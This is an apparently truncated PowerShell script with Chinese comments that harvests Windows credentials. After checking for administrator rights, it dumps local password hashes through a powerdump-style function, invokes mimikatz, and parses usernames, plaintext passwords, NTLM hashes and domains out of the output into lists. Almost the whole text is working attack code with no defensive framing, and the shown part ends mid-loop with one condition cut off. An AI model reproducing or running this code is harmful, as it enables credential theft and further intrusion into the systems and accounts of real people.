 #判断当前用户是否为管理员权限
if (([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole
{
# 通过pwoerdump获取当前所有用户密码hash
$hasharray = geth
foreach($hashline in $hasharray)
{
$hash = $hashline.split(":") # 以: 截取
$un = $hash[0] # 用户名
$hs = $hash[3] # hash
if($hash[1] -eq '500' -or $hash[1].length -eq 4) # 判断用户是否为管理员
{
if ($alluser -notcontains $un)
{
$alluser += "$un"
}
if ($allhash -notcontains $hs) # 当allhash中没有将其加入
{
$allhash += "$hs"
}
}
}
# 调用mimikatz获取之前获取到的所有用户密码
$getpass = (Invoke-Mypass).Replace(" ", "")
$mm=[regex]::matches($getpass,'\*Username:.+');
$pp=[regex]::matches($getpass,'\*Password:.+');
$nn=[regex]::matches($getpass,'\*NTLM:.+');
$dd=[regex]::matches($getpass,'\*Domain:.+');
foreach($uuu in $mm){
$uuu=$uuu.value.trim().Replace('*Username:', "");
if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($getusers -notcontains $uuu))
{
$getusers += "$uuu" # 将获取到密码的用户加到getusers中
}
if (($uuu -ne "(null)") -and ($uuu.IndexOf("`$") -eq -1) -and ($alluser -notcontains $uuu))
{
$alluser += "$uuu" # 将不在alluser中的用户加进来
}
}